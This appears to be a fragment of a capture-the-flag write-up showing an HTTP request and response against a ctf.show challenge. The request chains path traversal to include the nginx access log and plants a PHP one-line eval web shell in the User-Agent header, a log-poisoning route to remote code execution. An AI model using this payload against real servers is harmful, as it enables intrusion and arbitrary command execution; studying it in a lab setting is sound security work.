 Request
Raw Params Headers Hex
GET /all_info_u_want.php?file=../../../../../var/log/nginx/access.log HTTP/1.1
Host: fc424d46-247d-47a4-a202-d100a9770b0b.chall.ctf.show
User-Agent: <?php @eval($_POST['pass']);?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
添加一句话
Response
Raw Headers Hex
Date: Wed, 06 May 2020 04:21:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.11
Content-Length: 1799
172.2.0.2 - - [06/May/2020:04:19:05 +0000] "GET / HTTP/1.1" 200 2386 "-" "Mozilla/5.0 (Linux; U; Android 8.1.0; zh-CN;
EML-AL00 Build/HUAWEIEML-AL00) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/57.0.2987.108
baidu.sogo.uc.UCBrowser/11.9.4.974 UWS/2.13.1.48 Mobile Safari/537.36 AliApp(DingTalk/4.5.11)
com.alibaba.android.rimet/10487439 Channel/227200 language/zh-CN"
172.2.0.2 - - [06/May/2020:04:19:06 +0000] "GET / HTTP/1.1" 200 2386 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0"
172.2.0.2 - - [06/May/2020:04:19:07 +0000] "GET / HTTP/1.1" 200 2386 "http://baidu.com/" "Mozilla/5.0 (Linux; U; Android 8.1.0
zh-CN; EML-AL00 Build/HUAWEIEML-AL00) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/57.0.2987.108
baidu.sogo.uc.UCBrowser/11.9.4.974 UWS/2.13.1.48 Mobile Safari/537.36 AliApp(DingTalk/4.5.11)
com.alibaba.android.rimet/10487439 Channel/227200 language/zh-CN"
172.2.0.2 - - [06/May/2020:04:19:41 +0000] "GET /all_info_u_want.php?all_info_i_want= HTTP/1.1" 200 84056 "-" "Mozilla/5.0
(Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0"
172.2.0.2 - - [06/May/2020:04:19:41 +0000] "GET /favicon.ico HTTP/1.1" 499 0 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:71.0) Gecko/20100101 Firefox/71.0"
172.2.0.2 - - [06/May/2020:04:19:49 +0000] "GET / HTTP/1.1" 200 2386 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0)
Gecko/20100101 Firefox/71.0"
172.2.0.2 - - [06/May/2020:04:19:59 +0000] "GET /all_info_u_want.php?file=../../../../../var/log/nginx/access.log HTTP/1.1" 200
1453 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0"
172.2.0.2 - - [06/May/2020:04:21:16 +0000] "GET /all_info_u_want.php?file=../../../../../var/log/nginx/access.log HTTP/1.1" 200
1671 "-" ""
https://blog.csdn.net/bmth666